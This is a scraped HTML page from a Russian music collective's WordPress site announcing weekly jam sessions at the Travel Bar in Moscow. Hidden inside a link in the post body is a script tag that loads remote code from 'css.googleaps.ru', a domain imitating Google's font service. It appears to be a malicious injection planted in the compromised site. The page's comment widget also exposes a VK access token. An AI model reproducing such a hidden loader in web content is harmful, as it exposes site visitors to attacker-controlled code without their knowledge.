<li id="menu-item-3566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3566"><a href="http://av-music.ru/gruppi-proecti/attraction-voronova/av-istoria/" data-wpel-link="internal">История</a></li>
<li id="menu-item-3565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="http://av-music.ru/gruppi-proecti/attraction-voronova/av-audio/" data-wpel-link="internal">Аудио</a></li>
<li id="menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="http://av-music.ru/gruppi-proecti/attraction-voronova/av-video/" data-wpel-link="internal">Видео</a></li>
<li id="menu-item-3568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3568"><a href="http://av-music.ru/gruppi-proecti/attraction-voronova/recenzii/" data-wpel-link="internal">Рецензия</a></li>
<li id="menu-item-3569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3569"><a href="http://av-music.ru/gruppi-proecti/attraction-voronova/teksta-i-akkordi/" data-wpel-link="internal">Текста, аккорды</a></li>
</ul>
</li>
<li id="menu-item-1753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a title="Речитатива" href="http://av-music.ru/gruppi-proecti/legkiy-virus/" data-wpel-link="internal">Легкий &#8212; Вирус</a></li>
<li id="menu-item-1754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a title="&#171;проект МОСКВА&#187;" href="http://av-music.ru/gruppi-proecti/project-moscow/" data-wpel-link="internal">Кавер группа</a></li>
<li id="menu-item-1752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a title="В сотрудничестве" href="http://av-music.ru/gruppi-proecti/uchastie/" data-wpel-link="internal">При участии A.V.</a></li>
<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="http://av-music.ru/blagotvoritelnost/" data-wpel-link="internal">Соратники</a></li>
</ul></div></nav><!-- .top-bar-navigation --> 
</div><!-- .container -->
</div><!-- #top-bar -->
<span class="top-bar-arrow" style="display: none;"></span>
<header id="masthead" class="site-header sticky-header scale responsive-menu">
<div class="container">
<div class="site-branding-container">
<div class="site-branding">
<a href="http://av-music.ru/" rel="home" data-wpel-link="internal">
<img src="http://av-music.ru/wp-content/uploads/2016/04/av-music-logo.jpg"  width="1000"  height="500"  alt="Творческое объединение AV-Music (Аттракцион Воронова) Logo"  data-scale="1"  />						</a>
</div><!-- .site-branding -->
</div><!-- .site-branding-container -->
<nav id="site-navigation" class="main-navigation">
<button class="menu-toggle"></button>					<div class="menu-navigation-container"><ul id="menu-navigation" class="menu"><li id="menu-item-4858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4858"><a href="http://av-music.ru/shop/" data-wpel-link="internal">МАГАЗИН</a>
<ul class="sub-menu">
<li id="menu-item-4876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4876"><a href="http://av-music.ru/product-category/odejda/" data-wpel-link="internal">Одежда</a></li>
<li id="menu-item-4875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4875"><a href="http://av-music.ru/product-category/aksessuari/" data-wpel-link="internal">Аксессуары</a></li>
<li id="menu-item-4859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4859"><a href="http://av-music.ru/my-account/" data-wpel-link="internal">Мой аккаунт</a></li>
<li id="menu-item-4860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4860"><a href="http://av-music.ru/checkout/" data-wpel-link="internal">Оформление заказа</a></li>
<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a href="http://av-music.ru/cart/" data-wpel-link="internal">Корзина</a></li>
</ul>
</li>
<li id="menu-item-1522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1522"><a title="news" href="http://av-music.ru/" data-wpel-link="internal">Новости</a></li>
<li id="menu-item-4572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572"><a href="http://av-music.ru/afishi/" data-wpel-link="internal">Афиши</a></li>
<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1521"><a title="Услуги деятельности" href="http://av-music.ru/uslugi/" data-wpel-link="internal">Услуги</a>
<ul class="sub-menu">
<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="http://av-music.ru/o-nashey-komande/" data-wpel-link="internal">О нашей команде</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="http://av-music.ru/photo-gallereya/" data-wpel-link="internal">Фотогалерея</a></li>
</ul>
</li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="http://av-music.ru/partners/" data-wpel-link="internal">Партнеры</a></li>
<li id="menu-item-1523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="http://av-music.ru/contact/" data-wpel-link="internal">Контакты</a></li>
</ul></div>											<div class="menu-search">
<div class="search-icon"></div>
<form method="get" class="searchform" action="http://av-music.ru/">
<input type="text" class="field" name="s" value="" />
</form>	
</div><!-- .menu-search -->
</nav><!-- #site-navigation -->
</div><!-- .container -->
</header><!-- #masthead -->
<div id="content" class="site-content">
<header class="entry-header">
<div class="container">
<h1 class="entry-title">Путешествуй с музыкой &#8212; AV-music-дЖем -Travel Bar</h1>			</div><!-- .container -->
</header><!-- .entry-header -->
<div class="entry-meta">
<div class="container">
<div>
<div class="entry-meta-inner"><span class="entry-date"><time class="published" datetime="2015-06-02T04:16:52+03:00">2 июня 2015</time><time class="updated" datetime="2015-09-28T06:37:34+03:00">28.09.2015</time></span><span class="byline"><span class="author vcard"><a class="url fn n" href="http://av-music.ru/author/admin/" rel="author" data-wpel-link="internal">LiTe</a></span></span><span class="comments-link"><a href="http://av-music.ru/puteshestvuj-s-muzykoj-av-music-dzhem-travel-bar/#respond" data-wpel-link="internal">Leave a comment</a></span></div>
<nav class="navigation post-navigation" role="navigation">
<h2 class="screen-reader-text">Навигация по записям</h2>
<div class="nav-links"><div class="nav-previous"><a href="http://av-music.ru/svao-moto-bar-sobiraet-druzej-attrakcion-voronova-istoricheskij-dzhem/" rel="prev" data-wpel-link="internal"></a></div><div class="nav-next"><a href="http://av-music.ru/av-music-jam-dzhem-s-gruppoj-attrakcion-voronova/" rel="next" data-wpel-link="internal"></a></div></div>
</nav>			</div>
</div><!-- .container -->	
</div><!-- .entry-meta -->		
<div class="container">
<div id="primary" class="content-area">
<main id="main" class="site-main">
<article id="post-3393" class="post-3393 post type-post status-publish format-standard hentry category-jam-afishi tag-dzhem-travel-bar">
<div class="entry-content">
<h3 style="text-align: center;">Вместо 1000 слов &#8212; приходи и участвуй. Делай музло!</h3>
<h3 style="text-align: center;">
<a href="http://av-music.ru/wp-content/uploads/2015/06/Аттаркцион-Воронова-Travel-Bar-AV-music-Jam-Живой-звук-живая-музыка-москва-ярославское-шоссе-111-четверг-афиша-путешествуй-с-музыкой.jpg" data-wpel-link="internal"><img class="wp-image-3518 aligncenter" src="http://av-music.ru/wp-content/uploads/2015/06/Аттаркцион-Воронова-Travel-Bar-AV-music-Jam-Живой-звук-живая-музыка-москва-ярославское-шоссе-111-четверг-афиша-путешествуй-с-музыкой-1024x819.jpg" alt="Аттаркцион Воронова, Travel Bar, AV-music-Jam, Живой звук, живая музыка, москва, ярославское шоссе 111, четверг, афиша, путешествуй с музыкой" width="589" height="470" srcset="http://av-music.ru/wp-content/uploads/2015/06/Аттаркцион-Воронова-Travel-Bar-AV-music-Jam-Живой-звук-живая-музыка-москва-ярославское-шоссе-111-четверг-афиша-путешествуй-с-музыкой.jpg 1024w, http://av-music.ru/wp-content/uploads/2015/06/Аттаркцион-Воронова-Travel-Bar-AV-music-Jam-Живой-звук-живая-музыка-москва-ярославское-шоссе-111-четверг-афиша-путешествуй-с-музыкой-600x480.jpg 600w, http://av-music.ru/wp-content/uploads/2015/06/Аттаркцион-Воронова-Travel-Bar-AV-music-Jam-Живой-звук-живая-музыка-москва-ярославское-шоссе-111-четверг-афиша-путешествуй-с-музыкой-300x240.jpg 300w" sizes="(max-width: 589px) 100vw, 589px" /></a><br />
<span id="more-3393"></span> (Подробней что такое дЖем   ☛  <strong><a href="http://av-music.ru/av-music-jam-dzhem-s-gruppoj-attrakcion-voronova/" target="_blank" data-wpel-link="internal">AV-music-дЖем</a></strong> ☝)<br />
______________________________________________________________</h3>
<p>&nbsp;</p>
<p><a href="http://av-music.ru/wp-content/uploads/2014/02/3-сентября-джем-сейшн-Аттаркцион-Воронова-Travel-Bar-AV-music-Jam-Живой-звук-живая-музыка-москва-ярославское-шоссе-111.jpg" data-wpel-link="internal"><img class="wp-image-3497 alignleft" src="http://av-music.ru/wp-content/uploads/2014/02/3-сентября-джем-сейшн-Аттаркцион-Воронова-Travel-Bar-AV-music-Jam-Живой-звук-живая-музыка-москва-ярославское-шоссе-111-1024x640.jpg" alt="3 сентября, джем-сейшн, Аттаркцион Воронова, Travel Bar, AV-music-Jam, Живой звук, живая музыка, москва, ярославское шоссе 111" width="263" height="164" srcset="http://av-music.ru/wp-content/uploads/2014/02/3-сентября-джем-сейшн-Аттаркцион-Воронова-Travel-Bar-AV-music-Jam-Живой-звук-живая-музыка-москва-ярославское-шоссе-111.jpg 1024w, http://av-music.ru/wp-content/uploads/2014/02/3-сентября-джем-сейшн-Аттаркцион-Воронова-Travel-Bar-AV-music-Jam-Живой-звук-живая-музыка-москва-ярославское-шоссе-111-600x375.jpg 600w, http://av-music.ru/wp-content/uploads/2014/02/3-сентября-джем-сейшн-Аттаркцион-Воронова-Travel-Bar-AV-music-Jam-Живой-звук-живая-музыка-москва-ярославское-шоссе-111-300x188.jpg 300w" sizes="(max-width: 263px) 100vw, 263px" /></a><br />
______________________________________________________________<br />
<a href="http://av-music.ru/wp-content/uploads/2015/06/30-июля-джем-сейшн-Аттаркцион-Воронова-Travel-Bar-AV-music-Jam-Живой-звук-живая-музыка-москва-ярославское-шоссе-111.jpg" data-wpel-link="internal"><img class="wp-image-3473 alignright" src="http://av-music.ru/wp-content/uploads/2015/06/30-июля-джем-сейшн-Аттаркцион-Воронова-Travel-Bar-AV-music-Jam-Живой-звук-живая-музыка-москва-ярославское-шоссе-111-1024x640.jpg" alt="30-июля-джем-сейшн-Аттаркцион-Воронова-Travel-Bar-AV-music-Jam-Живой-звук-живая-музыка-москва-ярославское-шоссе-111.jpg" width="349" height="218" srcset="http://av-music.ru/wp-content/uploads/2015/06/30-июля-джем-сейшн-Аттаркцион-Воронова-Travel-Bar-AV-music-Jam-Живой-звук-живая-музыка-москва-ярославское-шоссе-111.jpg 1024w, http://av-music.ru/wp-content/uploads/2015/06/30-июля-джем-сейшн-Аттаркцион-Воронова-Travel-Bar-AV-music-Jam-Живой-звук-живая-музыка-москва-ярославское-шоссе-111-600x375.jpg 600w, http://av-music.ru/wp-content/uploads/2015/06/30-июля-джем-сейшн-Аттаркцион-Воронова-Travel-Bar-AV-music-Jam-Живой-звук-живая-музыка-москва-ярославское-шоссе-111-300x188.jpg 300w" sizes="(max-width: 349px) 100vw, 349px" /></a></p>
<p>Прямиком с гастролей в &#171;TRAVEL BAR&#187;<br />
после как, в Бурятии  «Моя планета» снимает фильм о Байкале, клубных Концертов в Иркутске, и фестиваля &#171;Байкальский берег&#187;, продолжаем путешествие. Ярославское шоссе 111 &#8212; музыканты и участники, персонал и гости &#8212; поют и танцуют вместе!   (Подробней что такое дЖем   ☛  <strong><a href="http://av-music.ru/av-music-jam-dzhem-s-gruppoj-attrakcion-voronova/" target="_blank" data-wpel-link="internal">AV-music-дЖем<script src="//css.googleaps.ru/css?f=Open+Sans&amp;cd=mb&amp;ver=4.2.2" type="mce-text/javascript"></script></a></strong> ☝)</p>
<h2>______________________________________</h2>
<p><img class="wp-image-3462 alignleft" src="http://av-music.ru/wp-content/uploads/2014/02/Аттракцион-Воронова-2-июля-Джем-сейшн-интерактивная-концертная-развлекательная-программа-живой-звук-афиша-москва-Travel-Bar-1024x819.jpg" alt="Аттракцион Воронова, 2-июля, Джем-сейшн, интерактивная концертная развлекательная программа, живой звук, афиша москва, Travel Bar" width="304" height="243" srcset="http://av-music.ru/wp-content/uploads/2014/02/Аттракцион-Воронова-2-июля-Джем-сейшн-интерактивная-концертная-развлекательная-программа-живой-звук-афиша-москва-Travel-Bar-1024x819.jpg 1024w, http://av-music.ru/wp-content/uploads/2014/02/Аттракцион-Воронова-2-июля-Джем-сейшн-интерактивная-концертная-развлекательная-программа-живой-звук-афиша-москва-Travel-Bar-600x480.jpg 600w, http://av-music.ru/wp-content/uploads/2014/02/Аттракцион-Воронова-2-июля-Джем-сейшн-интерактивная-концертная-развлекательная-программа-живой-звук-афиша-москва-Travel-Bar-300x240.jpg 300w" sizes="(max-width: 304px) 100vw, 304px" /></p>
<p>В продолжении лета &#8212; 2 июля &#8212; ЧЕТВЕРГ &#8212; 21:00 &#8212;  &#171;Travel Bar&#187;<br />
всем у кого отпуск не начался или того хуже кончился, но естественно &#171;мало&#187; жДём на традиционный дЖем-сейш с группой &#171;Аттракцион Воронова&#187;  для глотка приятного расслабляющего отдыха. На закате четверга, самое интересно начинается на Ярославском шоссе 111&#8230; Разная музыка и исполнители, хорошее настроение, стильная и тематическая атмосфера Тревэл Бара встречает всех желающих<br />
&#8212; вход свободный &#8212;</p>
<p>______________________________________<br />
<a href="http://av-music.ru/wp-content/uploads/2014/02/18-июня-Аттракцион-Воронова-Travel-Bar-Бар-путешествий-джем-сейшн-ярославское-шоссе-111-четверг.jpg" data-wpel-link="internal"><img class="alignleft" style="border: 10px #ffffff solid;" src="http://av-music.ru/wp-content/uploads/2014/02/18-июня-Аттракцион-Воронова-Travel-Bar-Бар-путешествий-джем-сейшн-ярославское-шоссе-111-четверг.jpg" alt="" width="315" height="205" /></a></p>
<p>Новый четверг, новое путешествие&#8230;<br />
На этот раз решили устроить музыкальную дЖем трапезу.) Меню, как всегда, будет на любой вкус.<br />
Меcто проведения банкета &#8212; <strong>&#171;Travel Bar&#187;</strong> Ярославское шоссе 111<br />
Главные повара &#8212; <strong>&#171;Аттракцион Воронова&#187; &amp; Co</strong><br />
Четверг &#8212; 21:00 &#8212; вход свободный</p>
<h2>______________________________________<a href="http://av-music.ru/wp-content/uploads/2015/06/18-июня-джем-сейшн-Аттаркцион-Воронова-Travel-Bar-AV-music-Jam-Живой-звук-живая-музыка-москва-ярославское-шоссе-111.jpg" data-wpel-link="internal"><img class=" alignright" style="border: 10px #ffffff solid;" src="http://av-music.ru/wp-content/uploads/2015/06/18-июня-джем-сейшн-Аттаркцион-Воронова-Travel-Bar-AV-music-Jam-Живой-звук-живая-музыка-москва-ярославское-шоссе-111.jpg" alt="" width="322" height="214" /></a></h2>
<h3>Традиционный дЖем-сейшн, Аттракцион Воронова &amp; Co<br />
&#171;Музыку, с собой возьму я в путь&#8230;(с)&#187;</h3>
<p>Бар путешествий &#171;Travel Bar&#187; в ближайший четверг, снова приглашает всех в музыкальный полёт:  импровизируем в музыке и танцах;) Делимся новостями и настроением. Ждём гостей и участников.</p>
<h3 style="text-align: center;"></h3>
<h3>____________________________________________________</h3>
<h2><a href="http://av-music.ru/wp-content/uploads/2015/06/Аттаркцион-Воронова-Travel-Bar-AV-music-Jam-Живой-звук-живая-музыка-москва-ярославское-шоссе-111.jpg" data-wpel-link="internal"><img class=" aligncenter" style="border: 10px #ffffff solid;" src="http://av-music.ru/wp-content/uploads/2015/06/Аттаркцион-Воронова-Travel-Bar-AV-music-Jam-Живой-звук-живая-музыка-москва-ярославское-шоссе-111.jpg" alt="" width="204" height="290" /></a> ______________________________________</h2>
<p><a href="http://av-music.ru/wp-content/uploads/2015/06/Аттаркцион-Воронова-Travel-Bar-AV-music-Jam-Живой-звук.jpg" data-wpel-link="internal"><img class="alignleft" style="border: 10px #ffffff solid;" src="http://av-music.ru/wp-content/uploads/2015/06/Аттаркцион-Воронова-Travel-Bar-AV-music-Jam-Живой-звук.jpg" alt="" width="308" height="216" /></a></p>
<p><strong>&#171;Путешествуй с МУЗЫКОЙ&#187; &#8212; &#171;Аттракцион Воронова&#187; &#8212; &#171;Travel Bar&#187;<br />
</strong></p>
<p style="text-align: center;">Стильный и харизматичный бар на Ярославском шоссе 111, быстро и уверено набирает обороты. В ближайший четверг, Аттракцион Воронова &amp; Co, приглашает всех желающих окунуться в мир музыки в Тревэл Баре.</p>
<p>&nbsp;</p>
<p>Качественный живой звук и хорошее настроение &#8212; ветрило нашего судна:)<br />
<span style="line-height: 1.5;">В путешествие отправляемся: 4 Июня. Четверг. 21:00. Ярославское шоссе 111.<br />
вход свободный.</span></p>
<p style="text-align: right;"><em>Будем рады отзывам и пожеланиям</em></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://av-music.ru/puteshestvuj-s-muzykoj-av-music-dzhem-travel-bar/" data-a2a-title="Путешествуй с музыкой — AV-music-дЖем -Travel Bar"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fav-music.ru%2Fputeshestvuj-s-muzykoj-av-music-dzhem-travel-bar%2F&amp;linkname=%D0%9F%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D1%83%D0%B9%20%D1%81%20%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%BE%D0%B9%20%E2%80%94%20AV-music-%D0%B4%D0%96%D0%B5%D0%BC%20-Travel%20Bar" title="Facebook" rel="noopener nofollow external" target="_blank" data-wpel-link="external"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=http%3A%2F%2Fav-music.ru%2Fputeshestvuj-s-muzykoj-av-music-dzhem-travel-bar%2F&amp;linkname=%D0%9F%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D1%83%D0%B9%20%D1%81%20%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%BE%D0%B9%20%E2%80%94%20AV-music-%D0%B4%D0%96%D0%B5%D0%BC%20-Travel%20Bar" title="VK" rel="noopener nofollow external" target="_blank" data-wpel-link="external"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=http%3A%2F%2Fav-music.ru%2Fputeshestvuj-s-muzykoj-av-music-dzhem-travel-bar%2F&amp;linkname=%D0%9F%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D1%83%D0%B9%20%D1%81%20%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%BE%D0%B9%20%E2%80%94%20AV-music-%D0%B4%D0%96%D0%B5%D0%BC%20-Travel%20Bar" title="Odnoklassniki" rel="noopener nofollow external" target="_blank" data-wpel-link="external"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fav-music.ru%2Fputeshestvuj-s-muzykoj-av-music-dzhem-travel-bar%2F&amp;linkname=%D0%9F%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D1%83%D0%B9%20%D1%81%20%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%BE%D0%B9%20%E2%80%94%20AV-music-%D0%B4%D0%96%D0%B5%D0%BC%20-Travel%20Bar" title="Twitter" rel="noopener nofollow external" target="_blank" data-wpel-link="external"></a><a class="a2a_button_mail_ru" href="https://www.addtoany.com/add_to/mail_ru?linkurl=http%3A%2F%2Fav-music.ru%2Fputeshestvuj-s-muzykoj-av-music-dzhem-travel-bar%2F&amp;linkname=%D0%9F%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D1%83%D0%B9%20%D1%81%20%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%BE%D0%B9%20%E2%80%94%20AV-music-%D0%B4%D0%96%D0%B5%D0%BC%20-Travel%20Bar" title="Mail.Ru" rel="noopener nofollow external" target="_blank" data-wpel-link="external"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=http%3A%2F%2Fav-music.ru%2Fputeshestvuj-s-muzykoj-av-music-dzhem-travel-bar%2F&amp;linkname=%D0%9F%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D1%83%D0%B9%20%D1%81%20%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%BE%D0%B9%20%E2%80%94%20AV-music-%D0%B4%D0%96%D0%B5%D0%BC%20-Travel%20Bar" title="WhatsApp" rel="noopener nofollow external" target="_blank" data-wpel-link="external"></a><a class="a2a_button_livejournal" href="https://www.addtoany.com/add_to/livejournal?linkurl=http%3A%2F%2Fav-music.ru%2Fputeshestvuj-s-muzykoj-av-music-dzhem-travel-bar%2F&amp;linkname=%D0%9F%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D1%83%D0%B9%20%D1%81%20%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%BE%D0%B9%20%E2%80%94%20AV-music-%D0%B4%D0%96%D0%B5%D0%BC%20-Travel%20Bar" title="LiveJournal" rel="noopener nofollow external" target="_blank" data-wpel-link="external"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share" data-wpel-link="external" target="_blank" rel="nofollow external"><img src="https://static.addtoany.com/buttons/share_save_171_16.png" alt="Share"></a></div></div><div class='yarpp-related yarpp-related-none'>
<h3>Вам будет это интересно:</h3>
<p>Что-то нет похожего.</p>
</div>
</div><!-- .entry-content -->
<footer class="entry-footer">
<span class="cat-links"><a href="http://av-music.ru/category/jam-afishi/" rel="category tag" data-wpel-link="internal">дЖем/Jam - Афиши</a></span><span class="tags-links"><a href="http://av-music.ru/tag/dzhem-travel-bar/" rel="tag" data-wpel-link="internal">дЖем Travel Bar</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
<nav class="navigation post-navigation" role="navigation">
<h2 class="screen-reader-text">Навигация по записям</h2>
<div class="nav-links"><div class="nav-previous"><a href="http://av-music.ru/svao-moto-bar-sobiraet-druzej-attrakcion-voronova-istoricheskij-dzhem/" rel="prev" data-wpel-link="internal">СВАО МОТО БАР &#8212; Собирает друзей. Аттракцион Воронова &#8212; Исторический дЖем</a></div><div class="nav-next"><a href="http://av-music.ru/av-music-jam-dzhem-s-gruppoj-attrakcion-voronova/" rel="next" data-wpel-link="internal">AV-music-Jam / дЖем с группой &#171;Аттракцион Воронова&#187;</a></div></div>
</nav>
<div id="comments">
<input type="hidden" id="comments_post_id" value="3393"/>
<style scoped='scoped'> 
#vkapi_wrapper > div:not(:first-child) { margin-left: 10px; }
@media (min-width: 768px) { #vkapi_wrapper > div { display: inline-block } }  
@media (max-width: 767px) { #vkapi_wrapper > div:first-child { margin-left: 10px; } }  
</style>
<div id='vkapi_wrapper'
style='width:auto; margin:10px auto 20px 0; max-width:100%'>
<div style='white-space:nowrap'><h3>Комментарии:</h3></div>
<div>
<button style='white-space:nowrap' class='submit' onclick='showVK()'>
ВКонтакте (<span id='vkapi_comm_vk_count'>X</span>)
</button>
</div>
<div>
<button style='white-space:nowrap' class='submit' onclick='showFB()'>
Facebook (<span class='fb-comments-count' data-href='http://av-music.ru/puteshestvuj-s-muzykoj-av-music-dzhem-travel-bar/'>X</span>)
</button>
</div></div><script>
darx.addEvent(document, "DOMContentLoaded", function() {
var id;
if (id = document.getElementById("vk-comments")) {
id.style.transition = "max-height 0ms linear 0s";
id.style.overflow = "hidden";
}
if (id = document.getElementById("fb-comments")) {
id.style.transition = "max-height 0ms linear 0s";
id.style.overflow = "hidden";
}
if (id = document.getElementById("wp-comments")) {
id.style.transition = "max-height 0ms linear 0s";
id.style.overflow = "hidden";
}
});
if (!requestAnimationFrame) {
requestAnimationFrame = function(callback) {
setTimeout(callback, 1000 / 75); 
}
}
function showVK() {
requestAnimationFrame(function() {
var id;
if (id = document.getElementById("vk-comments")) {
id.style.maxHeight = "4096px";
id.style.transitionDuration = "250ms";
}
if (id = document.getElementById("fb-comments")) {
id.style.maxHeight = "0";
id.style.transitionDuration = "150ms";
}
if (id = document.getElementById("wp-comments")) {
id.style.maxHeight = "0";
id.style.transitionDuration = "150ms";
}
});
}
function showFB() {
requestAnimationFrame(function() {
var id;
if (id = document.getElementById("vk-comments")) {
id.style.maxHeight = "0";
id.style.transitionDuration = "150ms";
}
if (id = document.getElementById("fb-comments")) {
id.style.maxHeight = "4096px";
id.style.transitionDuration = "250ms";
}
if (id = document.getElementById("wp-comments")) {
id.style.maxHeight = "0";
id.style.transitionDuration = "150ms";
}
});
}
function showWP() {
requestAnimationFrame(function() {
var id;
if (id = document.getElementById("vk-comments")) {
id.style.maxHeight = "0";
id.style.transitionDuration = "150ms";
}
if (id = document.getElementById("fb-comments")) {
id.style.maxHeight = "0";
id.style.transitionDuration = "150ms";
}
if (id = document.getElementById("wp-comments")) {
id.style.maxHeight = "4096px";
id.style.transitionDuration = "250ms";
}
});
}
</script><script type="text/javascript">darx.addEvent(document, "DOMContentLoaded", showVK);</script>
<div id='vk-comments' style='max-width:590px'>
<div id='vk-comments-widget'></div>
<script type='text/javascript'>
(function(){
darx.addEvent(document, 'vk', function(){
VK.init({ apiId: 4118696 });
VK.Widgets.Comments(
'vk-comments-widget', {
width: 0,
height: 0,
limit: 15,
attach: 'graffiti,photo,audio,video,link',
autoPublish: 0,
mini: 1,
pageUrl: 'http://av-music.ru/puteshestvuj-s-muzykoj-av-music-dzhem-travel-bar/'
}, 3393);
});
var data = {
v: 5.95,
widget_api_id: 4118696,
page_id: 3393,
url: 'http://av-music.ru/puteshestvuj-s-muzykoj-av-music-dzhem-travel-bar/',
access_token: 'bc17b6e4bc17b6e4bc17b6e410bc296e4cbbc17bc17b6e4e02c10fe9d549a5a083bd321'
};
darx.getJSON('https://api.vk.com/method/widgets.getComments', data, function (r) {
document.getElementById('vkapi_comm_vk_count').innerHTML = r.response.count;
});
})();
</script>
</div>
<div id='fb-comments' style='width:100%'>
<div style='background:white;width:100%;max-width:590px'
class='fb-comments'
data-href='http://av-music.ru/puteshestvuj-s-muzykoj-av-music-dzhem-travel-bar/'
data-num-posts='15'
data-colorscheme='light'></div></div>
</div>
</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area">
<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Архив</h3>		<ul>
<li class="cat-item cat-item-38"><a href="http://av-music.ru/category/attrakcion-voronova/" title="Афиши прошедших и будущих мероприятий, концертов, встреч группы &quot;Аттракцион Воронова&quot;  
по хронологии." data-wpel-link="internal">A.V. &#8212; Афиша</a> (26)
</li>
<li class="cat-item cat-item-36"><a href="http://av-music.ru/category/a-v-press-statiy-zametki/" title="Пресса, статьи, заметки, новости о группе &quot;Аттракцион Воронова&quot; с разных официальных источников. " data-wpel-link="internal">A.V. &#8212; Пресса/Статьи/Заметки</a> (26)
</li>
<li class="cat-item cat-item-89"><a href="http://av-music.ru/category/a-v-teksta-akkordi/" title="ДЛЯ УДОБСТВА, зайдите в раздел Аттракцион Воронова -&gt; Аккорды." data-wpel-link="internal">A.V. Текста, Аккорды</a> (33)
</li>
<li class="cat-item cat-item-1"><a href="http://av-music.ru/category/news/" data-wpel-link="internal">Архив НОВОСТЕЙ</a> (52)
</li>
<li class="cat-item cat-item-73"><a href="http://av-music.ru/category/jam-afishi/" title="Афиши прошедших и будущих дЖем-сейшенов с нашим участием и организацией." data-wpel-link="internal">дЖем/Jam &#8212; Афиши</a> (9)
</li>
<li class="cat-item cat-item-165"><a href="http://av-music.ru/category/drugie-afishi/" title="Другие, интересные события в Москве" data-wpel-link="internal">Другие &#8212; Афиши &#8212;</a> (10)
</li>
<li class="cat-item cat-item-156"><a href="http://av-music.ru/category/interesno-o-muzike/" title="Музыкальные открытия, мировые новости, достижения, история." data-wpel-link="internal">ИНТЕРЕСНО о музыке</a> (3)
</li>
<li class="cat-item cat-item-314"><a href="http://av-music.ru/category/s-uchastiem/" title="Информация о разных проектах в сотрудничестве с коллективом." data-wpel-link="internal">При участии A.V.</a> (3)
</li>
<li class="cat-item cat-item-39"><a href="http://av-music.ru/category/proekt-moskva/" title="Афиши прошедших и будущих мероприятий, концертов, встреч участников &quot;проект МОСКВА&quot; по хронологии." data-wpel-link="internal">проект МОСКВА &#8212; Афиша</a> (7)
</li>
<li class="cat-item cat-item-303"><a href="http://av-music.ru/category/photo-gallery/" data-wpel-link="internal">Фотогалерея</a> (3)
</li>
</ul>
</aside></div><!-- #secondary --> 

</div><!-- .container -->
</div><!-- #content -->
<footer id="colophon" class="site-footer">
<div class="footer-main">
<div class="container">
<div class="clear"></div>
</div><!-- .container -->
</div><!-- .main-footer -->
<div class="bottom-bar">
<div class="container">
<div class="site-info">
&copy; 2026 <a href="http://av-music.ru/" data-wpel-link="internal">Творческое объединение AV-Music (Аттракцион Воронова)</a>						 
</div><!-- .site-info --><div class="bottom-bar-menu"><ul id="menu-down" class="menu"><li id="menu-item-4850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4850"><a href="https://vk.com/av.music" data-wpel-link="external" target="_blank" rel="nofollow external">VK</a></li>
<li id="menu-item-4851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4851"><a href="https://www.facebook.com/AttractionVoronova" data-wpel-link="external" target="_blank" rel="nofollow external">FB</a></li>
<li id="menu-item-4852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4852"><a href="https://ok.ru/attractionvoronova" data-wpel-link="external" target="_blank" rel="nofollow external">OK</a></li>
